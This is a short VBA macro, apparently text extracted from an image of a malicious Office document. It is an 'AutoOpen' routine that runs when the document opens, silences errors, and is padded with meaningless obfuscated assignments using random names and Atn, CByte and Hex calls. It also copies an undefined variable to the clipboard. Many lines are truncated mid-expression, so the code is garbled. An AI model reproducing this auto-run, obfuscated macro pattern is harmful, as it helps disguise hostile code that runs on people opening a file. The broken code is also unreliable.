 Sub AutoOpen()
On Error Resume Next
ZSPsjLnAP = psUzSH = 6025 - Atn(MMZsthW / CByte(7) + VbUUaXUbzVfYfr + Hex(iwcHFOaOH
MOrzHfZov = jdDPQnXjzCm = 6025 - Atn(XzCoDcPJc / CByte(7) + SXGRzjO + Hex(wnrDzrVci
aFmvJBOGz = jpUinPLXna = 6025 - Atn(WrmAAwm / CByte(7) + ItlisYjBaDD + Hex(WUWidHTw
KsUVBfuBJ = dmjVjNuczkCjIC = 6025 - Atn(sXPXnmSvwzjli / CByte(7) + EZiizYi + Hex(BM
WzTEEzuEH = NqkdQqizfrbW = 6025 - Atn(nSnlbZdiS / CByte(7) + mBwHHJzRPwWQTk + Hex(m
zjSQVblQT = joibMYaImN = 6025 - Atn(dUKApulY / CByte(7) + IFvwadIkBXScVh + Hex(RaWA
Dim DataObj As New MSForms.DataObject
DataObj.SetText ziPFFrqNU
DataObj.PutInClipboard
ENAUUqSkA = FZsWQOE = 6025 - Atn(SjiOcfi / CByte(7) + JOzQjFbF + Hex(VPVmYdEGbVIVBU
wHuQQBAuG = kujkq = 6025 - Atn(RWzVLhaZh / CByte(7) + HKaZilKM + Hex(aJWTdz)) + (17
WIAEOcQTG = RwhWwqtonSjIj = 6025 - Atn(zLVdHnRNijRFOc / CByte(7) + GkajaQ + Hex(RMX
FzADjMWCw = OQzMLTHiMFtZBa = 6025 - Atn(PSjKzhsBlwQz / CByte(7) + MPuii + Hex(vILXN
End Sub